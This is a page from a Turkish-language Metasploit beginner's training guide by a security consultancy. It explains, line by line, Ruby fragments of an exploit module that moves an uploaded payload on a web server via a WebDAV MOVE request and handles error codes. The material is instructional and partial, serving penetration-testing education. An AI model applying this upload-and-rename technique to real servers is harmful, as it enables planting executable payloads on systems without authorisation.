 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


                         case res.code
                         when 401
                                print_warning("Warning: The web site asked for
    authentication: #{res.headers['WWW-Authenticate'] || res.headers['Authentication']}")
                         end
                         return
                  end




Yukarıda görülen, Exploit'in devamında kullanılan if döngüsü ise yükleme öncesinde bir
hata oluşmadıysa çalışmakta; isteğin 200 (2XX) koduyla dönmesi durumunda başarılı
değerlendirmesi yapmakta ve aşağıdaki adımlara geçmekte, diğer kodlarda ise yetki
hatası üretilmesini sağlamaktadır.


                   #
                   # MOVE
                   #
                   print_status("Moving #{path_tmp} to #{path}...")

                   res = send_request_cgi({
                          'uri'          => path_tmp,
                          'method'       => 'MOVE',
                          'headers'      => {'Destination' => path}
                   }, 20)

                   if (! res)
                          print_error("Move failed on #{path_tmp} [No Response]")
                          return
                   end




Eğer bir önceki noktada 200 onay kodu gelirse, web sunucusuna path_tmp dizin yoluna
istenen Payload aktarılmıştır. Sırada aktarılan path_tmp dizin yolunun path olarak
değiştirilmesi vardır. Bu amaçla send_request_cgi tekrar çağrılır; ancak bu sefer MOVE
komutu ile dizin yolu değişimi talep edilir ve path_tmp'in path olarak değişimi istenir.
Sonrasındaki if sorgusu ise erişmin zaman aşımına düşmesi gibi hataları yakalamak
içindir.


                  if (res.code < 200 or res.code >= 300)
                         print_error("Move failed on #{path_tmp} [#{res.code}
    #{res.message}]")
                         case res.code
                         when 401
                                print_warning("Warning: The web site asked for


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 222
 